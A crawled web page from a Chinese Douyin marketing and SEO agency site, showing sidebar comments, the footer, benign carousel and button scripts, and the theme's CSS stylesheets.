title="宁波重庆抖音seo运营-重庆抖音运营哪家公司"><span class="wq143c-8a47-52ca-4759 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/245a3a58db71d780d480281c3db8a3c0-120-90-1.jpeg" alt="宁波重庆抖音seo运营-重庆抖音运营哪家公司" class="wq8a47-52ca-4759-586b img-cover br random-img"></span><div class="wq52ca-4759-586b-8698 new-text"><p class="wqf4ac-d23d-efac-3702 title">宁波重庆抖音seo运营-重庆抖音运营哪家公司</p><div class="wqd23d-efac-3702-204a info"><span class="wqefac-3702-204a-4896 time"><i class="wq3702-204a-4896-0195 iconfont-air icon-time"></i>2025-06-10</span><span class="wq204a-4896-0195-bc90 comment"><i class="wq4896-0195-bc90-cc8d iconfont-air icon-comment"></i>14</span></div></div></a></li></ul>            </section><section id="divComments" class="wq0195-bc90-cc8d-d674 widget widget_comments sb br mb">            <p class="wqbc90-cc8d-d674-d673 c-title mb"><span class="wqcc8d-d674-d673-a400 name">最新留言</span></p>                            <ul class="wqd674-d673-a400-143c widget-content divComments"><li class="wqd673-a400-143c-8a47 list clearfix"><span class="wqa400-143c-8a47-52ca avatar fl"><a href="https://www.xqlxx.com/2047.html#cmt207"><img src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/avatar/15.png" alt="2K电影网" title="2K电影网"></a></span><div class="wq143c-8a47-52ca-4759 title"><a class="wq8a47-52ca-4759-586b a ellipsis" href="https://www.xqlxx.com/2047.html#cmt207" title="查阅评论详情">太高深了，理解力不够用了！https://www.2kdy.com</a><div class="wq52ca-4759-586b-8698 info"><span class="wqf4ac-d23d-efac-3702 author"><i class="wqd23d-efac-3702-204a iconfont-air icon-user"></i>2K电影网 </span><span class="wqefac-3702-204a-4896 time">12-12</span></div></div></li><li class="wq3702-204a-4896-0195 list clearfix"><span class="wq204a-4896-0195-bc90 avatar fl"><a href="https://www.xqlxx.com/2046.html#cmt204"><img src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/avatar/1.png" alt="2K影视" title="2K影视"></a></span><div class="wq4896-0195-bc90-cc8d title"><a class="wq0195-bc90-cc8d-d674 a ellipsis" href="https://www.xqlxx.com/2046.html#cmt204" title="查阅评论详情">不错的帖子，值得收藏！https://www.2kdy.com</a><div class="wqbc90-cc8d-d674-d673 info"><span class="wqcc8d-d674-d673-a400 author"><i class="wqd674-d673-a400-143c iconfont-air icon-user"></i>2K影视 </span><span class="wqd673-a400-143c-8a47 time">12-11</span></div></div></li><li class="wqa400-143c-8a47-52ca list clearfix"><span class="wq143c-8a47-52ca-4759 avatar fl"><a href="https://www.xqlxx.com/2050.html#cmt200"><img src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/avatar/12.png" alt="2K电影" title="2K电影"></a></span><div class="wq8a47-52ca-4759-586b title"><a class="wq52ca-4759-586b-8698 a ellipsis" href="https://www.xqlxx.com/2050.html#cmt200" title="查阅评论详情">太邪乎了吧？https://www.2kdy.com</a><div class="wqf4ac-d23d-efac-3702 info"><span class="wqd23d-efac-3702-204a author"><i class="wqefac-3702-204a-4896 iconfont-air icon-user"></i>2K电影 </span><span class="wq3702-204a-4896-0195 time">12-10</span></div></div></li><li class="wq204a-4896-0195-bc90 list clearfix"><span class="wq4896-0195-bc90-cc8d avatar fl"><a href="https://www.xqlxx.com/2050.html#cmt198"><img src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/avatar/15.png" alt="2K影视" title="2K影视"></a></span><div class="wq0195-bc90-cc8d-d674 title"><a class="wqbc90-cc8d-d674-d673 a ellipsis" href="https://www.xqlxx.com/2050.html#cmt198" title="查阅评论详情">楼主说的我也略懂！https://www.2kdy.com</a><div class="wqcc8d-d674-d673-a400 info"><span class="wqd674-d673-a400-143c author"><i class="wqd673-a400-143c-8a47 iconfont-air icon-user"></i>2K影视 </span><span class="wqa400-143c-8a47-52ca time">12-09</span></div></div></li><li class="wq143c-8a47-52ca-4759 list clearfix"><span class="wq8a47-52ca-4759-586b avatar fl"><a href="https://www.xqlxx.com/2046.html#cmt196"><img src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/avatar/9.png" alt="2K影视" title="2K影视"></a></span><div class="wq52ca-4759-586b-8698 title"><a class="wqf4ac-d23d-efac-3702 a ellipsis" href="https://www.xqlxx.com/2046.html#cmt196" title="查阅评论详情">以后要跟楼主好好学习学习！https://www.2kdy.com</a><div class="wqd23d-efac-3702-204a info"><span class="wqefac-3702-204a-4896 author"><i class="wq3702-204a-4896-0195 iconfont-air icon-user"></i>2K影视 </span><span class="wq204a-4896-0195-bc90 time">12-09</span></div></div></li><li class="wq4896-0195-bc90-cc8d list clearfix"><span class="wq0195-bc90-cc8d-d674 avatar fl"><a href="https://www.xqlxx.com/2046.html#cmt195"><img src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/avatar/14.png" alt="2K影视" title="2K影视"></a></span><div class="wqbc90-cc8d-d674-d673 title"><a class="wqcc8d-d674-d673-a400 a ellipsis" href="https://www.xqlxx.com/2046.html#cmt195" title="查阅评论详情">楼主人气很旺！https://www.2kdy.com</a><div class="wqd674-d673-a400-143c info"><span class="wqd673-a400-143c-8a47 author"><i class="wqa400-143c-8a47-52ca iconfont-air icon-user"></i>2K影视 </span><span class="wq143c-8a47-52ca-4759 time">12-08</span></div></div></li></ul>            </section>        </div>
    </aside>
</div>

<footer class="wq8a47-52ca-4759-586b footer">
    <div class="wq52ca-4759-586b-8698 main container">
        <div class="wqf4ac-d23d-efac-3702 f-about fl">
            <p class="wqd23d-efac-3702-204a title pb1">关于本站</p>
            <div class="wqefac-3702-204a-4896 intro">我们是位于重庆的专业抖音推广代运营公司，致力于帮助企业解决互联网营销中的难题。专注抖音短视频内容制作和精准推广，以此提升企业在互联网中的知名度，打造品牌影响力。我们拥有一支技术专业、经验丰富的团队，能够深度理解企业需求，量身定制符合企业文化和商业目标的抖音营销策略。</div>
            <small><span>Copyright © 2024 本站由
<a href="https://www.wqseo.com/" target="_blank">无穷SEO</a>强力驱动</span><span class="wq3702-204a-4896-0195 icp"><a target="_blank" rel="nofollow" href="https://beian.miit.gov.cn/">川ICP备6666666号</a></span></small>
        </div>
        <div class="wq204a-4896-0195-bc90 f-contact fl">
            <p class="wq4896-0195-bc90-cc8d title pb1">联系我们</p>
            <div><p>合作或咨询可通过如下方式：</p>
<p><i class="wq0195-bc90-cc8d-d674 iconfont-air icon-qq-fill"></i>QQ/微信：7665991</p>
</div>
        </div>
        <div class="wqbc90-cc8d-d674-d673 f-qr fr">
            <p class="wqcc8d-d674-d673-a400 title pb1">关注我们</p>
            <div><img class="wqd674-d673-a400-143c img br" alt="星期六学习二维码" src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/qr.jpg"/></div>
        </div>
        <div class="wqd673-a400-143c-8a47 clear"></div>
    </div>
        
    <div id="toolbar" class="wqa400-143c-8a47-52ca toolbar ">
                         
            <div id="totop" class="wq143c-8a47-52ca-4759 btn hidden sb br">
            <i class="wq8a47-52ca-4759-586b iconfont-air icon-top"></i>
            </div>
            </div>
    </footer>
<script>
//移动端点击btn回弹色值
document.getElementById('totop').addEventListener('click', function() {
    this.style.backgroundColor = '#0084ff'; 
    this.querySelector('.iconfont-air').style.color = 'white';
    setTimeout(() => {
        this.style.backgroundColor = 'white';
        this.querySelector('.iconfont-air').style.color = '#333';
    }, 500);
});
</script>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="wq52ca-4759-586b-8698 mask-hidden transition"></div>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script> 
<!--分页-->
 
<!--统计代码-->
</body>
</html><!--45.02 ms , 19 queries , 1302kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.xqlxx.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=7.7
body_size: 1792
content:
@charset "utf-8";
/*
主题: 随然Air
QQ: 201825640
作者: 随然
*/
/*导航加动效美化*/
/*
.pc-nav li a.active:before,.pc-nav li:before{position: absolute;content: '';background: #ff3366;width: 0;height: 3px;left: 0px;right:0;margin:0px auto;bottom:18px;transition: all 500ms ease;-webkit-mask-image: linear-gradient(-75deg, rgba(244, 55, 55, 0.24) 50%, #f43737 50%, rgba(0,0,0,1) 70%);-webkit-mask-size: 200%;animation: shine 2s infinite;}
.pc-nav li a.active:after,.pc-nav li:after{position: absolute;content: '';background:#fff;width: 6px;height: 3px;right: 32%;bottom:18px;transition: all 300ms ease;}
.pc-nav li ul li a.active:after,.pc-nav li ul li:after{background:none;height:0;width:0}
.pc-nav li:hover:before,.pc-nav li a.active:before{width: 30px;}
.pc-nav li ul li:hover:before,.pc-nav li ul li a.active:before{width:0;}
@-webkit-keyframes shine {from{-webkit-mask-position: 150%;}to{-webkit-mask-position: -50%;}}
*/
body.night{color:#edeef0;background:#232931;}
body.night a:hover{color:#0084ff}
.dark-mode{cursor:pointer;width:60px;height:80px;line-height:80px;display:block;text-align:center}
.dark-mode i.iconfont-air{font-size:24px}
.dark-mode,.dark-mode:hover{color:#666;}
/*logo处理*/
.dark-logo-area{padding-top:12px;padding-right:40px}
.dark-logo-area .img{width:90%}
@media only screen and (max-width:1200px) {
.dark-logo-area{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);padding:5px 0 0 0}
.dark-logo-area .img{width:80pt}
}
.header .dark-logo-area{display:none;}
body.night .header .logo-area{display:none;}
body.night .header .dark-logo-area{display:block;}
/*暗夜模式*/
@media only screen and (max-width:1200px) {
body.night .m-nav-btn i.iconfont-air{color:#b4c2e1}
.dark-mode{position:absolute;top:0;left:60px;height:60px;line-height:60px;}
}
body.night .double-list a.thumbnail:hover{color:#fff;}
body.night a,body.night a.page-numbers,body.night .cinfo .author,body.night .quick-prev-next .next:hover,body.night .quick-prev-next .prev:hover,body.night .art-content .tags{color:#c8cdd7;}
body.night .page-numbers.current{background:none;box-shadow: 0 0 0 #232931;}
body.night .sb{background:#2b333e}
body.night #totop{}
body.night .footer,body.night .recommend-b .intro{background:#1e232b}
body.night #aside_about .title{color:#dbe0e8;}
body.night h1,body.night h2,body.night h3,body.night h4,body.night h5,body.night h6{color:#e3e7f0;}
body.night .article-list .content{color:#737a8a;}
body.night .art-content p{color:#c7cbd2}
body.night .art-content h1,body.night .art-content h2,body.night .art-content h3,body.night .art-content h4,body.night .art-content h5,body.night .art-content h6{color:#fff;}
body.night .header{background: #1e232b;box-shadow: 0 1px 3px rgba(255, 255, 255, 0);border-bottom: 1px solid #2c333c;}
body.night .search-button,body.night .header .login a{color:#b4c2e1;}
body.night .pc-nav li a.active:after,body.night .pc-nav li:after,body.night #divTags li a,body.night #aside_hot_tag li a{background:#1e232b;}
body.night .recommend-b .intro::before{background-color:#1e232b;}
body.night .article-list .intro,body.night .toolbar i.iconfont-air,body.night .art-main .head-info,body.night .recommend-b .intro,body.night .recommend-a .num,body.night .recommend-a .item i.iconfont-air,body.night .recommend-c .intro,body.night .recommend-c .list-time,body.night .full-post .time,body.night .full-post .intro,body.night .full-post .author,body.night .full-post .time,body.night .full-post .view,body.night .full-post .list-time,body.night .full-post .time,body.night .double-list .ul .time,body.night .double-list .ul .time,body.night .text-post .list-time,body.night .full-post .time,body.night .flink .rule,body.night #divComments .author ,body.night #divComments .time,body.night #aside_hot_comment .comment,body.night #aside_hot_comment .time,body.night #widget_aside_author .intro,body.night .breadcrumb2,body.night #aside_hot .list,body.night .article-list .content i.iconfont-air{color: #a0a4ac;}
body.night #divSearchPanel input[type="text"]{border: 1px solid #1e232b;background: #1e232b;}
body.night .article-list .data,body.night .article-list .data i,body.night .breadcrumb,body.night .breadcrumb a{color: #a0a4ac;}
body.night .article-list .tag a,body.night .article-list .tag a:hover{color: #a0a4ac;}
body.night #aside_about .info,body.night #aside_new .time,body.night #aside_new .view{color: #a0a4ac;}
body.night #aside_hot li{border-bottom: 1px dashed #39444f;}
body.night .comment-list .ul {border-top: 1px solid #39444f;}
body.night .c-title{border-bottom: 1px solid #39444f;}
body.night .flink .iconfont-air{color:inherit}
body.night #qr:hover i,body.night .btn.qq:hover i,body.night .toolbar .btn:hover i {color:#fff;}
body.night .header .contribute .a {background-color: #2b333e;}
body.night #divComments .avatar img,body.night .comment-list .li img{box-shadow: 2px 2px 3px #221e2f;}
body.night .comment-list .li:hover,body.night .art-copyright{background:#232931;opacity: .5;}
body.night .art-content .tags{border: 1px solid #2b333e}
body.night #txaArticle,body.night .compost .com-info li input{background:#1e232b;color: #69748c;border: 1px solid #3b434f;}
body.night .compost .com-info li .verify img{border:1px solid #3b434f}
body.night .art-main .art-title{color:#c6cacc;}
body.night .art-content blockquote {background: #1e232b;}
body.night .ias-trigger-next a{background: #2b333e;color: #737a8a;}
/*打赏*/
body.night .reward-box,
body.night .payment-img .qrcode-tip{background:#303135;}
body.night .reward-title{border-bottom: 1px solid #444546;}

--- FILE ---
content_type: text/css
request_url: https://www.xqlxx.com/zb_users/theme/suiranx_air/style/style.css?v=7.7
body_size: 16924
content:
@charset "utf-8";
/*
主题: 随然Air
QQ: 201825640
作者: 随然
*/
/*==========reset=========*/
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizelegibility}
*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
article,aside,blockquote,body,button,code,dd,details,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hr,html,input,legend,li,menu,nav,ol,p,pre,section,td,textarea,th,ul{margin:0;padding:0}
article,aside,details,figcaption,figure,footer,header,menu,nav,section{display:block}
audio,canvas,video{display:inline-block}
body,button,input,select,textarea{font:400 14px/1.8 PingFang SC,Lantinghei SC,Microsoft Yahei,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
li,ul{list-style:none}
.art-content li,.art-content ul{list-style:inherit}
a{text-decoration:none}
a:hover{text-decoration:none}
small{font-size:.9em}
input,textarea,button{outline:0}
h1,h2,h3,h4,h5,h6{font-family:PingFang SC,Verdana,Helvetica Neue,Microsoft Yahei,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans-serif;font-size:100%;font-weight:600;color:#000;line-height:1.35}
code,pre,pre tt{font-family:Courier,'Courier New',monospace}
pre{background:#f8f8f8;border:1px solid #ddd;padding:1em 1.5em;display:block;-webkit-overflow-scrolling:touch}
hr{border:none;border-bottom:1px solid #cfcfcf;margin-bottom:.8em;height:10px}
.textwrap,.textwrap td,.textwrap th{word-wrap:break-word;word-break:break-all}
.textwrap-table{table-layout:fixed}
.serif{font-family:Palatino,Optima,Georgia,serif}
img{max-width:100%}



/*==========global color=========*/
body{color:#333;background:#f1f1f1}
a{color:#1a1a1a}
a:hover{color:#0084ff}
::selection{background:#0084ff;color:#fff}
::-moz-selection{background:#0084ff;color:#fff}
/*==========public class=========*/
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clear{clear:both}
.fl{float:left}
.fr{float:right}
.bn{border:none!important}
.pd{padding:1.5em}
.mb{margin-bottom:20px}
.mt{margin-top:20px}
.mr{margin-right:20px}
.br{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.sb{box-shadow:0 1px 3px rgba(26,26,26,.2);background:#fff}
.nav-sb{box-shadow: 0 3px 14px 0 rgba(199,209,215,.4);background:#fff}
.container{max-width:1240px;margin:0 auto}
.transition{-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
.img-cover{object-fit:cover}
/*单行文本溢出省略*/
.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
/*两行文本溢出省略*/
.multi-ellipsis{position:relative;line-height:1.4em!important;height:2.8em!important;overflow:hidden}
.multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}
/*hover时提升按钮颜色明度*/
.brightness:hover{-webkit-filter:brightness(1.2);filter:brightness(1.2);-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
/*修改不同视口下公共类属性的值*/
@media screen and (max-width:1200px){
.mb{margin-bottom:10px}
.m-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap!important}
.m-multi-ellipsis{position:relative;line-height:1.4em!important;height:2.8em!important;overflow:hidden}
.m-multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}
}
/*不同视口下对html的显隐*/
.hidden{display:none}
@media screen and (max-width:1200px){.hidden-sm-md-lg{display:none!important}}
@media screen and (max-width:768px){.hidden-sm{display:none!important}}
@media screen and (min-width:769px) and (max-width:992px){.hidden-md{display:none!important}}
@media screen and (min-width:993px) and (max-width:1200px){.hidden-lg{display:none!important}}
@media screen and (min-width:1201px){.hidden-xl{display:none!important}}
/*你懂的*/
.fuck-ie{position:fixed;z-index:1;left:0;right:0;top:0;bottom:0;background:#fff;z-index:99}
.fuck-ie .tips{position:absolute;width:700px;height:100px;color:#c57602;border: 1px solid #fe9219;text-align:center;line-height:100px;left:50%;top:50%;margin-left:-350px;font-size:16px;margin-top:-50px;background:#fffedc;z-index:999}
/*animate.css*/
@-webkit-keyframes fadeInUpMenu{from{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
to{opacity:1;visibility:visible;-webkit-transform:none;transform:none}
}
@keyframes fadeInUpMenu{from{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
to{visibility:visible;opacity:1;-webkit-transform:none;transform:none}
}
.fadeInUpMenu{-webkit-animation-name:fadeInUpMenu;animation-name:fadeInUpMenu}
.animated-fast{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}
}
/*==========【复用模块】图片放大transform=========*/
.img-post img,#aside_hot_comment img,#aside_new img,#aside_random img,.double-list .item img,.recommend-b .thumbnail img,
.article-list .figure img,.recommend-c .figure img,.full-post .figure img,.recommend-a .item img,.related-item .img{-webkit-transition:all .4s;transition:all .4s}
.img-post .a:hover img,#aside_hot_comment .list:hover img,#aside_new .list:hover img,#aside_random .list:hover img,.double-list .item:hover img,.recommend-b .item:hover img,.article-list:hover img,.recommend-c .img-list:hover img,.full-post .img-list:hover img,.recommend-a .item:hover img,.related-item:hover img{border-radius:0;-webkit-transform:scale(1.2);transform:scale(1.2);-ms-transform:scale(1.2)}
/*==========【复用模块】图片左移transform===========*/
/*
.article-list .figure img,.full-post .figure img,.recommend-a .item img,.related-item .img{position:relative;max-width:none;width:calc(100% + 40px);-webkit-transition:opacity .35s,-webkit-transform .45s;transition:opacity .35s,transform .45s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}
.article-list:hover img,.full-post .img-list:hover img,.recommend-a .item:hover img,.related-item:hover img{filter:alpha(opacity=60);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}*/
/*========【复用模块】模块标题栏样式========*/
.double-list,.flink,.full-post,.text-post,.img-post,.post-comment,.recommend-a,.recommend-b,.recommend-c,.related-art,.widget{padding:1.5em}
.c-title{font-size:18px;border-bottom:1px solid #eee;padding-bottom:.5em;margin-top:-.5em;position:relative}
.c-title:after{content:"";background-color:#0084ff;left:1px;width:34px;height:2px;bottom:-1px;position:absolute;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}
.double-list:hover .c-title::after,.flink:hover .c-title::after,.full-post:hover .c-title::after,.text-post:hover .c-title::after,.img-post:hover .c-title::after,.new-post:hover .c-title::after,.post-comment:hover .c-title::after,.recommend-a:hover .c-title::after,.recommend-b:hover .c-title::after,.recommend-c:hover .c-title::after,.related-art:hover .c-title::after,.widget:hover .c-title::after{width:70px}
/*========header========*/
.header{height:80px;font-size:100%;width:100%;position:fixed;top:0;left:0;z-index:9}
.h-wrap{height:80px;position:relative}
.logo-area{padding-top:12px;padding-right:40px}
.logo-area .img{width:90%}
.pc-nav{max-width:80%;height:80px;}
.pc-nav li{float:left}
.pc-nav li a{height:80px;line-height:80px;padding:0 20px;font-size:16px;display:block}
.pc-nav li a:after{content:"\e6a8";font-family:iconfont-air!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.pc-nav .sub-nav a:after{content:"\e64b1";font-family:iconfont-air!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.pc-nav .sub-nav:before{content:"";height:15px;width:15px;background-color:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-left:0;border-bottom:0;position:absolute;top:-8px;left:44px;border-top:1px solid #eee;border-right:1px solid #eee}
.pc-nav .sub-nav .sub-nav:before{content:"";height:15px;width:15px;background-color:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-left:0;border-bottom:0;position:absolute;top:32px;left:-8px;border-top:1px solid #eee;border-left:1px solid #eee;border-right:none}
.pc-nav .sub-nav a:hover{color:#0084ff}
.pc-nav li a:only-child::after{content:""}
.pc-nav .li-cate{position:relative}
.pc-nav .active{color:#0084ff}
.dropdown-toggle:active,.open .dropdown-toggle{outline:0}
.dropdown-nav{position:absolute;top:44px;left:0;z-index:1000;display:none;float:left;margin:0;padding:0;background-color:#323841;list-style:none}
.dropdown-nav .active a,.dropdown-nav .active a:hover,.dropdown-nav li a:hover{background-color:#0084ff;color:#fff}
.pc-nav{font-size:14px;margin-right:10px}
.pc-nav li{position:relative;list-style:none;display:block;float:left}
.pc-nav li a{text-transform:none;line-height:80px;height:80px;padding:0 18px;display:block}
.pc-nav li a i.fa{padding-right:3px;position:relative;top:0}
.pc-nav li .sub-nav{text-align:left;position:absolute;top:80px;left:-17px;visibility:hidden;opacity:0;background:#fff;border: 1px solid #eaeeef;}
.pc-nav li .sub-nav li{float:none;height:40px;min-height:40px}
.pc-nav li .sub-nav li a{line-height:40px;height:40px;padding:0 35px;color:#1a1a1a;white-space:nowrap;min-width:110px}
.pc-nav li .sub-nav li a i.iconfont-air{padding-right:3px}
.pc-nav li .sub-nav li a:hover{background:0 0}
.pc-nav .active a,.pc-nav .active a:focus{color:#fff}
.pc-nav li>ul>li a.current-menu-item{background:0 0}
.pc-nav li.current-menu-ancestor a,.pc-nav li.current-menu-item a,.pc-nav li.current-post-ancestor a,.pc-nav li:hover a{position:relative}
.pc-nav li .icons{margin-right:5px;font-size:17px;top:1px;position:relative}
.pc-nav .nav-ul>li:hover>.sub-nav{display:block;padding:20px 0;opacity:1}
.nav-ul>li,.nav-ul>li>li{float:left}
.pc-nav .nav-ul li ul li:hover>.sub-nav{display:block;padding:20px 0}
.pc-nav li ul li .sub-nav{top:-20px;left:100%}
.pc-nav li ul.sub-nav li>a.menu-th3:after{content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-bottom:4px solid transparent;border-top:4px solid transparent;position:relative;left:5px;overflow:hidden}
.pc-nav .has-child>a:after{content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden}
.m-nav-btn,.nav-sousuo,span.toggle-btn{display:none}
#search-area{position:absolute;bottom:-84px;right:0;z-index:2;width:28%;background:rgba(255,255,255,1)}
.header .contribute .a{display:block;margin:24px 20px;height:36px;line-height:36px;padding:0 1em;text-align:center;border-radius:4px;background-color:#0084ff;color:#fff}
.header .login{width:60px;height:80px;line-height:80px;text-align: center;margin-right:-15px;}
.header .login a{display:block;color:#333;}
.header .login i.iconfont-air{font-size:24px;}
.search-button{cursor:pointer;width:60px;height:80px;line-height:80px;display:block;text-align:center}
.search-button i.iconfont-air{font-size:24px}
.searchform{width:100%}
.s-input{width:78%;border:none;background:0 0;font-weight:400;padding:1.2em;color:#333}
.s-button{width:20%;border:none;cursor:pointer;height:60px;line-height:60px;background-color:#0084ff;color:#fff;border-top-left-radius:0!important;border-bottom-left-radius:0!important}
.mask-hidden{position:fixed;z-index:3;left:0;right:0;top:0;bottom:0;opacity:0;background:#000;visibility:hidden}
.mask-show{visibility:visible;opacity:.4}
/*========幻灯片======*/
/*Swiper 3.0.5*/
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}
.swiper-container-no-flexbox .swiper-slide{float:left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}
.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}
.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}
.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
